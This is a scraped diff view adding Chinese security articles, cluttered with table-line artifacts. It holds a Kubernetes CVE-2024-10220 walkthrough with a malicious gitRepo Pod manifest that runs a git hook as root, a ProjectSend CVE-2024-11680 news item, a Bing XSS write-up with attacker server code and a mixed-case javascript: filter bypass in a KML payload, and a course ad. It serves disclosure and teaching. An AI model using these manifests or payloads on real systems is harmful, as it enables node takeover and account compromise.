

这里我借助开源 POC 进行实操演示,

|

||||

https://github.com/mochizuki875/CVE-2024-10220-githooks

|

||||

。

|

||||

|

||||



POC 是以下方 echo 命令来判断是否攻击成功的,

|

||||

|

||||

|

||||

|

||||



POC 库中 config 文件定义了bare = false

|

||||

,标识该仓库是一个非裸仓库,非裸仓库是会包含工作目录和 .git 目录。

|

||||

|

||||

|

||||

|

||||



测试环境:集群版本 v1.30.0;节点主机上需要安装 Git 并正确配置 $PATH。恶意 Pod 配置如下:

|

||||

```

|

||||

echo 'apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: cve-2024-10220-gitrepo

|

||||

spec:

|

||||

nodeName: demo-control-plane # 强制将POD调度到Master上

|

||||

containers:

|

||||

- image: docker.io/library/busybox:1.31.1

|

||||

name: busybox

|

||||

command: ["/bin/sh", "-c", "sleep infinity"]

|

||||

volumeMounts:

|

||||

- mountPath: /gitrepo

|

||||

name: git-volume

|

||||

terminationGracePeriodSeconds: 0

|

||||

volumes:

|

||||

- name: git-volume # 恶意配置

|

||||

gitRepo:

|

||||

repository: https://github.com/mochizuki875/CVE-2024-10220-githooks.git

|

||||

revision: master

|

||||

directory: cve-2024-10220-gitrepo/.git' | kubectl apply -f -

|

||||

```

|

||||

|

||||

Pod 创建成功。(建议使用 Gitee 拉取 GitHub 中 POC 仓库,以免 POC 拉取不下来)

|

||||

|

||||

|

||||

|

||||

成功在Master节点上执行命令。

|

||||

|

||||

|

||||



## 7 漏洞核心

|

||||

|

||||

问题出现在**directory 参数的处理上**

|

||||

:

|

||||

- **挂载 Git 仓库到 Pod:**

|

||||

directory 参数的设置就很巧妙,正常应该是directory: cve-2024-10220-gitrepo

|

||||

,而 POC 中则是设置成directory: cve-2024-10220-gitrepo/.git

|

||||



,在 Pod 中可以直观的看见,POC 库的内容是保存在gitrepo/cve-2024-10220-gitrepo/.git

|

||||

目录中的。

|

||||

|

||||

|

||||

|

||||

- **Kubelet 执行**git clone**和**git checkout**:**

|

||||

由于directory

|

||||

指定了gitrepo/cve-2024-10220-gitrepo/.git

|

||||

目录,Git 默认会将该目录视为裸仓库的根目录,并不会进一步解析内部的 .git 子目录gitrepo/cve-2024-10220-gitrepo/.git/.git

|

||||

。在裸仓库中,Git 依然会使用钩子机制(前置知识中已解释),由于裸仓库没有工作区,post-checkout

|

||||

钩子会在裸仓库中执行,而非在常规的工作区目录中。总的来说,当 Kubelet 执行git checkout

|

||||

时,触发post-checkout

|

||||

钩子,使得cve-2024-10220-gitrepo/.git/hooks/post-checkout

|

||||

文件内容执行,并且 Git 不会检查文件内容是否安全,因此,可以在该文件中写入任意系统命令。由于Kubelet

|

||||

是以节点主机的root

|

||||

权限运行的,因此攻击者的恶意钩子代码post-checkout

|

||||

可以在节点主机环境中以root

|

||||

身份执行命令。

|

||||

## 8 K8S在此方面的缺陷

|

||||

|

||||

directory**参数未被严格校验**

|

||||

。

|

||||

|

||||

修复版本中解决了这个缺陷,代码中增加了对 Directory 参数的检查措施,检查参数中是否包含 / 或 \,目的就是避免出现值为cve-2024-10220-gitrepo/.git

|

||||

此类情况。

|

||||

|

||||

https://github.com/kubernetes/kubernetes/blob/master/pkg/volume/git_repo/git_repo.go

|

||||

```

|

||||

if (src.Revision != "") && (src.Directory != "") {

|

||||

cleanedDir := filepath.Clean(src.Directory)

|

||||

if strings.Contains(cleanedDir, "/") || (strings.Contains(cleanedDir, "\\")) {

|

||||

return fmt.Errorf("%q is not a valid directory, it must not contain a directory separator", src.Directory)

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

尝试使用修复后的集群去创建上述 Pod,失败,输出的警告就是上方代码的结果return fmt.Errorf("%q is not a valid directory, it must not contain a directory separator", src.Directory)

|

||||

,说:cve-2024-10220-giterepo/.git

|

||||

不是有效目录,它不能包含目录分隔符。

|

||||

|

||||

|

||||

|

||||

如果你想将仓库保存在web/abc/

|

||||

此类目录也是不行的。

|

||||

|

||||

|

||||

## 9 防御

|

||||

|

||||

此 gitRepo 卷驱动程序早在五年前就爆出了高危漏洞,但 Kubernetes 维护者决定不修复此缺陷。该驱动程序已被弃用超过 5 年,并且文档中已经强调了解决方法(替代方法)。请移步:

|

||||

https://kubernetes.io/docs/concepts/storage/volumes/#gitrepo

|

||||

。或者升级集群版本。

|

||||

## 10 参考文章

|

||||

|

||||

https://github.com/kubernetes/kubernetes/issues/128885

|

||||

|

||||

https://irsl.medium.com/sneaky-write-hook-git-clone-to-root-on-k8s-node-e38236205d54

|

||||

|

||||

https://github.com/mochizuki875/CVE-2024-10220-githooks

|

||||

|

||||

|

||||

44

doc/开源文件共享软件存在严重漏洞CVE-2024-11680,已有公开的PoC.md

Normal file

44

doc/开源文件共享软件存在严重漏洞CVE-2024-11680,已有公开的PoC.md

Normal file

@ -0,0 +1,44 @@

|

||||

# 开源文件共享软件存在严重漏洞CVE-2024-11680,已有公开的PoC

|

||||

原创 棉花糖糖糖 棉花糖fans 2024-11-28 09:55

|

||||

|

||||

编者荐语:

|

||||

|

||||

新开的号,以后新闻、情报乱七八糟的将会在新号发,还会再开一个工具号专门发工具,fans这个号将只用来给大家分享一些娱乐向的内容

|

||||

|

||||

|

||||

## CVE-2024-11680

|

||||

|

||||

|

||||

|

||||

CVE-2024-11680

|

||||

|

||||

根据VulnCheck的报告,开源文件共享应用程序**ProjectSend**中的一个严重漏洞,标识为**CVE-2024-11680**,目前正在实际环境中被积极利用。尽管自2023年5月起已发布补丁,但是**99%的ProjectSend公网机器**仍未修复,依然面临被攻击的风险。

|

||||

|

||||

ProjectSend是一个中等流行的文件共享平台,在Censys上索引了超过4,000个实例,并在GitHub上获得了近1,500个星标。该漏洞的CVSS评分为**9.8**,攻击者可以通过此漏洞更改服务器设置、启用未经授权的用户注册、上传恶意Web Shell,并可能注入有害的JavaScript。VulnCheck指出:“我们可能已经进入了‘攻击者正在安装Web Shell’的阶段”,突显了该漏洞被滥用的严重潜力。

|

||||

|

||||

在CVE分配之前,攻击就已开始,公开工具如Nuclei和Metasploit已在github公开exp。VulnCheck观察到攻击的独特特征:“面向公众的ProjectSend服务器的首页标题开始更改为长而随机的字符串”,这是这些工具测试方法的结果。

|

||||

|

||||

攻击链通常会进一步导致启用用户注册——这是一个非默认设置,赋予攻击者认证后的权限。VulnCheck报告称:“考虑到我们看到这个设置启用的情况如此普遍,这可能比‘研究人员主动检查漏洞版本’更为严重。”

|

||||

|

||||

利用Shodan的数据,VulnCheck揭示只有**1%的ProjectSend实例**在运行已修补的版本(r1750)。大多数服务器仍在使用旧版本,例如2022年10月发行的r1605,这仍然易受攻击。报告警告称:“目前的攻击可能已经十分广泛。如果不现在,那么考虑到极低的修补率,未来可能会更加严重。”

|

||||

|

||||



攻击者通常会留下痕迹,例如在**upload/files/**目录中上传的Web Shell,这些文件名包含时间戳和SHA1哈希。VulnCheck建议管理员检查服务器访问日志,以便检测对这些目录的直接访问,从而发现潜在的安全 breaches。

|

||||

|

||||

|

||||

|

||||

CVE-2024-11680

|

||||

|

||||

Web Shell | 图片来源:VulnCheck

|

||||

|

||||

鉴于CVE-2024-11680的严重性及其持续的利用,立即采取行动至关重要。使用ProjectSend的组织应:

|

||||

1. **应用补丁:** 更新至版本r1750或更高版本以缓解该漏洞。

|

||||

|

||||

1. **审计访问日志:** 检查是否有未经授权的更改或Web Shell的上传。

|

||||

|

||||

1. **禁用不必要的功能:** 确保用户注册功能在非必要情况下被禁用。

|

||||

|

||||

1. **监控潜在利用:** 使用工具扫描公共服务器的异常活动。

|

||||

|

||||

|

||||

|

||||

|

||||

165

doc/必应主站www.bing.com惊现蠕虫XSS漏洞.md

Normal file

165

doc/必应主站www.bing.com惊现蠕虫XSS漏洞.md

Normal file

@ -0,0 +1,165 @@

|

||||

# 必应主站www.bing.com惊现蠕虫XSS漏洞

|

||||

原创 一个不正经的黑客 一个不正经的黑客 2024-11-28 13:31

|

||||

|

||||

## 必应主站www.bing.com惊现蠕虫XSS漏洞

|

||||

## 研究计划

|

||||

|

||||

我的主要目标是识别微软某一Web产品中的XSS漏洞,这一漏洞可能被利用,通过向将受害域列为允许来源的应用程序发送请求,从而对其他微软应用程序发起攻击。

|

||||

|

||||

一个有效的侦察方法是对多个微软应用程序中允许的域名及其子域名进行交叉分析,以找出最适合进行漏洞审计的目标。

|

||||

|

||||

然而,考虑到需要分析的潜在域名数量庞大,这将耗费大量时间。因此,我选择专注于微软搜索引擎,因为它具有广泛的功能,并被广泛应用于其他微软应用程序中。

|

||||

|

||||

这一策略要求对Bing主域名(www.bing.com)上可能存在的API攻击面进行详细分析。

|

||||

## Pwn >= 2

|

||||

|

||||

当用户登录微软账户时,他们会自动登录到多个互联的微软服务,包括 Bing、Outlook、Copilot 和 OneDrive。同样,登录 Google 账户也会获得整个 Google 生态系统的访问权限,如 Gmail、YouTube 和其他关联服务。

|

||||

|

||||

基于这一概念,在 www.bing.com 上实现代码执行可能允许攻击者构造恶意请求,从而在其他互联的应用中触发敏感操作。

|

||||

|

||||

**武器化的漏洞利用思路 / 大规模影响分析**

|

||||

|

||||

**1. 构造恶意链接**

|

||||

|

||||

利用 www.bing.com 上的 XSS 漏洞构造一个可以作为恶意链接的攻击载体。

|

||||

|

||||

**2. 实现任意 JavaScript 执行**

|

||||

|

||||

确保恶意链接中的载荷能够在主域名(www.bing.com)上执行任意 JavaScript,而不仅仅是在较不重要的子域名上。

|

||||

|

||||

**3. 针对用户进行传播**

|

||||

|

||||

考虑到数百万用户熟悉并频繁使用 Bing 的核心功能(例如图片搜索、视频、新闻、地图等),恶意链接的传播和交互可能不会引起用户的警觉,即使是警惕性较高的用户。

|

||||

|

||||

**4. 跨应用访问的利用**

|

||||

|

||||

一旦恶意 JavaScript 在 www.bing.com 上执行,攻击者可以进一步构造请求,在其他默认登录的微软应用中(例如 Outlook、Copilot、OneDrive)触发敏感操作。

|

||||

|

||||

**5. 影响分析**

|

||||

|

||||

通过评估在其他微软应用中可以触发的操作,结合用户的已认证会话,进一步分析漏洞的潜在影响范围。

|

||||

|

||||

这类攻击能够有效利用不同微软服务之间的互联互通特性,使其成为高危漏洞的典型代表之一。

|

||||

## Vulnerability Research

|

||||

#### Bing Maps

|

||||

|

||||

在探索 Bing Maps 开发者中心门户网站(https://www.bingmapsportal.com/)时,我注意到其中嵌入了一个带有引人注目的查询参数和功能的 URL。

|

||||

|

||||

初步观察后,我的第一反应是验证是否存在潜在的跨域资源共享(CORS)漏洞的概念验证(PoC)。

|

||||

|

||||

这个 API 端点不仅是测试的核心对象,还可能成为后续漏洞利用流程的切入点。

|

||||

|

||||

通过此类分析,我们可以进一步评估其可能的安全隐患及利用价值,尤其是在跨域场景下的敏感数据访问和攻击链的构建中。

|

||||

|

||||

|

||||

#### 入口点

|

||||

##### 发现CORS 漏洞

|

||||

|

||||

API 端点 /maps/configurable 通过查询参数 ?config= 加载一个自定义配置的 JSON 文件,例如:

|

||||

|

||||

https://www.bing.com/maps/configurable?config=https://bingmapsisdk.blob.core.windows.net/isdksamples/configmap2.json

|

||||

|

||||

进一步分析 JSON 文件的内容,发现其中的一个字段可以被攻击者利用,获取更多攻击向量并进行污染分析(taint analysis)。

|

||||

|

||||



该字段 addLayerFromURL 用于加载一个 KML(Keyhole Markup Language)文件。KML 文件包含多种属性,用于对地图进行样式化,比如添加图片、气球弹窗、文本描述、3D 模型和地标等。

|

||||

|

||||

**configmap2.json 的内容示例:**

|

||||

|

||||

|

||||

##### 概念验证:CORS漏洞

|

||||

|

||||

为了演示攻击者如何在 www.bing.com 的上下文中渲染恶意地图,我需要设置一个服务器来托管以下两个文件:

|

||||

|

||||

1.**配置地图的 JSON 文件**

|

||||

|

||||

2.**用于为地图添加样式的 KML 文件**

|

||||

##### 攻击者的服务器配置

|

||||

|

||||

以下是伪造服务器的代码示例,服务器域名为 poc.ngrok.app:

|

||||

```

|

||||

app.get('/pwn.kml',(req,res)=>{

|

||||

constkmlPath='C:/Users/pedbap/Desktop/attacker/pwn.kml';

|

||||

constkmlFile=fs.readFileSync(kmlPath);

|

||||

|

||||

res.setHeader('Content-Type','application/octet-stream');

|

||||

|

||||

res.send(kmlFile);

|

||||

});

|

||||

|

||||

app.get('/configmap2.json',(req,res)=>{

|

||||

console.log('Request headers:',req.headers);

|

||||

|

||||

constconfigsdkpath='C:/Users/pedbap/Desktop/attacker/configmap2.json';

|

||||

constsdkConfigmap=fs.readFileSync(configsdkpath);

|

||||

|

||||

res.setHeader('Content-Type','application/json');

|

||||

|

||||

res.send(sdkConfigmap);

|

||||

});

|

||||

|

||||

app.listen(port,()=>{

|

||||

console.log(`Serverlistening on port ${port}`);

|

||||

});

|

||||

```

|

||||



##### 在 www.bing.com 上展示恶意地图

|

||||

|

||||

攻击者可以通过如下链接诱导用户访问,从而在受害者的 www.bing.com 会话中加载恶意内容。在截图中,可以看到用于感染用户的恶意链接。

|

||||

|

||||

|

||||

## 触发 JavaScript 执行

|

||||

### 绕过 KML HTML/XSS 黑名单

|

||||

|

||||

正如所示,我成功通过恶意的 KML 文件pwn.kml

|

||||

利用核心属性为地图添加样式,包括插入气泡(Balloon)、文本描述(Text Description),甚至嵌入 HTML 标记(HTML markdown)。

|

||||

|

||||

在此阶段,我将注意力转向绕过 XSS 黑名单,以通过自定义地图触发任意 JavaScript 执行。

|

||||

|

||||

现有的 KML HTML/XSS 黑名单存储在https://r.bing.com/rp/FOkRg4MAeRHIuQBOa98npjZOg44.gz.js

|

||||

中,其内容如下:

|

||||

```

|

||||

[...]

|

||||

n._htmlBlacklist=/on[a-zA-Z]{3,}=|(url|expression|alert)(\(|%)|(<|&[a-zA-Z0-9#];|\\u003c)(iframe|script|style|form|\?|\!)javascript:|console\.|document\.|window\./gi,

|

||||

n.isPossibleXss=function(n){

|

||||

returnthis._htmlBlacklist.test(n)

|

||||

}

|

||||

[...]

|

||||

```

|

||||

|

||||

我发现该黑名单存在的一个漏洞是未能处理大小写混合的字符。由于此漏洞,以下输入可以绕过 XSS/HTML 黑名单测试:

|

||||

```

|

||||

jAvAsCriPt:(confirm)(1337)

|

||||

```

|

||||

|

||||

**pwn.kml 示例**

|

||||

|

||||

以下是一个简化的示例,展示如何使用 XSS 绕过并将恶意负载存储在 KML 文件中:

|

||||

```

|

||||

<?xml version="1.0"standalone="yes"encoding="UTF-8"?>

|

||||

<kmlxmlns="http://www.opengis.net/kml/2.2"xmlns:atom="http://www.w3.org/2000/xmlns/">

|

||||

|

||||

[...]

|

||||

<Folder>

|

||||

<Placemark>

|

||||

<description>

|

||||

<![CDATA[

|

||||

<ahref="jAvAsCriPt:(confirm)(1337)">Visit My Website</a>

|

||||

]]>

|

||||

</description>

|

||||

</Placemark>

|

||||

</Folder>

|

||||

</kml>

|

||||

```

|

||||

## 蠕虫式 XSS 因素

|

||||

- 攻击者能够激活或停用包含被篡改配置地图的恶意主机。这使他们可以在攻击失败时停用主机,从而增加追踪攻击的难度。

|

||||

- 攻击者可以设置多个端点来托管恶意地图,从而扩展攻击规模。

|

||||

|

||||

通过重新审查用于与受害者分享的 URL,例如:https://www.bing.com/maps/configurable?config=[https://attacker-host.com],攻击者可以使用多个主机,比如 https://attacker-host1.com、https://attacker-host2.com、https://attacker-host3.com 等。

|

||||

|

||||

- 受害者不仅可能因为 www.bing.com

|

||||

上的 XSS 漏洞而遭受攻击,还可能受到其他属于 Microsoft 服务生态系统的 Web 应用程序的攻击(这些应用程序允许来自 *.bing.com 的请求)。

|

||||

## 漏洞点评

|

||||

|

||||

关注页面渲染的时候加载外部连接的内容,通过控制其中的属性值绕过过滤从而插入XSS语句最终完成攻击。

|

||||

|

||||

Thanks for: https://medium.com/@pedbap/wormable-xss-www-bing-com-7d7cb52e7a12

|

||||

|

||||

310

doc/惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期).md

Normal file

310

doc/惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期).md

Normal file

@ -0,0 +1,310 @@

|

||||

# 惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期)

|

||||

看雪课程 看雪学苑 2024-11-28 10:02

|

||||

|

||||



数字化时代,物联网(IoT)设备已经渗透到我们生活的方方面面,从智能家居到工业自动化,无一不依赖于这些智能设备。然而,随着IoT设备的普及,安全问题也日益凸显。IoT设备漏洞挖掘成为了保障网络安全的重要一环。

|

||||

|

||||

|

||||

|

||||

|

||||

入门到精通 成为IoT漏洞挖掘专家

|

||||

|

||||

|

||||

|

||||

**🔍 顶尖讲师团队【SecureNexusLab】,实战经验分享**

|

||||

|

||||

讲师团队**【SecureNexusLab】**来自TOP 2院校、中科院软件所等多个高校和研究所,他们不仅在学术界有着深厚的背景,更在实战中积累了丰富的经验。提交了数百个原创通用漏洞,在漏洞挖掘、二进制安全领域有着丰富的实践经验,在 Datacon、ByteAI 等竞赛中表现优异。

|

||||

|

||||

|

||||

**🛠️ 系统性课程设计,实战技能全面提升**

|

||||

|

||||

本课程从基础出发,涵盖固件获取、解包、仿真,再到漏洞分析与利用,为你打造一条完整的学习路径。我们不仅讲解理论知识,更注重实战操作,让你在动手中掌握IoT漏洞挖掘的核心技能。

|

||||

|

||||

|

||||

**🔧 动手实践,从0到1的跨越**

|

||||

|

||||

这门课程强调动手操作,除了丰富的理论知识外,我们还提供配套的相关资料、课后习题、直播答疑和学习交流群。在这里,你将学会如何快速上手实践,实现从理论到实践的无缝对接。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**🎯 适合人群,精准定位**

|

||||

|

||||

如果你已经具备一定的Web安全基础,并希望系统学习IoT漏洞挖掘,或者你是一名寻求自我突破的安全从业者,这门课程将是你的理想选择。

|

||||

|

||||

|

||||

**🌟 课程收获与亮点**

|

||||

|

||||

- 完善的课程体系:从基础准备到漏洞分析与利用,全方位覆盖IoT安全领域。

|

||||

|

||||

- 真实的漏洞实操:结合真实案例,完整展示漏洞复现过程,分享挖掘思路。

|

||||

|

||||

- 丰富的配套服务:拓展资料、直播答疑、课后习题、实战挖掘,全方位支持你的学习。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

